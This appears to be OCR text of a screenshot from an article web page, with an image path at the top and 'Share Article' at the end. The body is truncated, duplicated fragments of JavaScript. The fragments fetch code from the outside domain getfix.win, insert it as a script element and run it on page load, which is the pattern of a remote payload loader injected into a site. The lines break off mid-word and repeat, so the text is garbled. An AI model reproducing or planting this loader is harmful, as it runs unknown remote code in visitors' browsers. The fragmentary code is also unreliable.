
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
Share Article